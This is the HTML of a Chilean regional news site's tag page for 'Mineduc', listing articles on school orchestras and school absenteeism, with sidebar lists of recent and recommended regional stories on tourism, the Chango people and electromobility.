	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f53dd7a904_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_696f53dd7a904" ><script>var block_td_uid_16_696f53dd7a904 = new tdBlock();
block_td_uid_16_696f53dd7a904.id = "td_uid_16_696f53dd7a904";
block_td_uid_16_696f53dd7a904.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f53dd7a904_rand","tdc_css_class":"td_uid_16_696f53dd7a904_rand","tdc_css_class_style":"td_uid_16_696f53dd7a904_rand_style"}';
block_td_uid_16_696f53dd7a904.td_column_number = "3";
block_td_uid_16_696f53dd7a904.block_type = "td_block_mega_menu";
block_td_uid_16_696f53dd7a904.post_count = "4";
block_td_uid_16_696f53dd7a904.found_posts = "77";
block_td_uid_16_696f53dd7a904.header_color = "";
block_td_uid_16_696f53dd7a904.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f53dd7a904.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_696f53dd7a904);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696f53dd7a904" id="td_uid_17_696f53dd7b1e7" data-td_block_id="td_uid_16_696f53dd7a904" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_696f53dd7a904"  id="td_uid_18_696f53dd7b206" data-td_block_id="td_uid_16_696f53dd7a904" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_696f53dd7a904"  id="td_uid_19_696f53dd7b22a" data-td_block_id="td_uid_16_696f53dd7a904" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_696f53dd7a904 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f53dd7a904" data-td_block_id="td_uid_16_696f53dd7a904"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f53dd7a904" data-td_block_id="td_uid_16_696f53dd7a904"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mineduc</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Mineduc</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/mineduc-unesco-y-foji-lanzan-proyecto-para-crear-orquestas-en-los-colegios/" rel="bookmark" class="td-image-wrap" title="MINEDUC, UNESCO Y FOJI LANZAN PROYECTO PARA CREAR ORQUESTAS EN LOS COLEGIOS"><img class="entry-thumb" src="[data-uri]"alt="" title="MINEDUC, UNESCO Y FOJI LANZAN PROYECTO PARA CREAR ORQUESTAS EN LOS COLEGIOS" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/08/pauta-orquestas-2.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/mineduc-unesco-y-foji-lanzan-proyecto-para-crear-orquestas-en-los-colegios/" rel="bookmark" title="MINEDUC, UNESCO Y FOJI LANZAN PROYECTO PARA CREAR ORQUESTAS EN LOS COLEGIOS">MINEDUC, UNESCO Y FOJI LANZAN PROYECTO PARA CREAR ORQUESTAS EN LOS...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T20:33:14+00:00" >16/08/2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/a-combatir-la-inasistencia-escolar/" rel="bookmark" class="td-image-wrap" title="A combatir la inasistencia escolar"><img class="entry-thumb" src="[data-uri]"alt="" title="A combatir la inasistencia escolar" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/Junto-a-estudiantes-1.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/a-combatir-la-inasistencia-escolar/" rel="bookmark" title="A combatir la inasistencia escolar">A combatir la inasistencia escolar</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:00:32+00:00" >09/05/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696f53dd7f467_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696f53dd7f467" ><script>var block_td_uid_20_696f53dd7f467 = new tdBlock();
block_td_uid_20_696f53dd7f467.id = "td_uid_20_696f53dd7f467";
block_td_uid_20_696f53dd7f467.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_696f53dd7f467_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_696f53dd7f467_rand","tdc_css_class_style":"td_uid_20_696f53dd7f467_rand_style"}';
block_td_uid_20_696f53dd7f467.td_column_number = "1";
block_td_uid_20_696f53dd7f467.block_type = "td_block_7";
block_td_uid_20_696f53dd7f467.post_count = "5";
block_td_uid_20_696f53dd7f467.found_posts = "377";
block_td_uid_20_696f53dd7f467.header_color = "#";
block_td_uid_20_696f53dd7f467.ajax_pagination_infinite_stop = "";
block_td_uid_20_696f53dd7f467.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_20_696f53dd7f467);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_20_696f53dd7f467 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_21_696f53dd84b06_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696f53dd85396_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696f53dd85396" ><script>var block_td_uid_23_696f53dd85396 = new tdBlock();
block_td_uid_23_696f53dd85396.id = "td_uid_23_696f53dd85396";
block_td_uid_23_696f53dd85396.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_696f53dd85396_rand","tdc_css_class":"td_uid_23_696f53dd85396_rand","tdc_css_class_style":"td_uid_23_696f53dd85396_rand_style"}';
block_td_uid_23_696f53dd85396.td_column_number = "1";
block_td_uid_23_696f53dd85396.block_type = "td_block_7";
block_td_uid_23_696f53dd85396.post_count = "3";
block_td_uid_23_696f53dd85396.found_posts = "377";
block_td_uid_23_696f53dd85396.header_color = "";
block_td_uid_23_696f53dd85396.ajax_pagination_infinite_stop = "";
block_td_uid_23_696f53dd85396.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_23_696f53dd85396);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_23_696f53dd85396 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
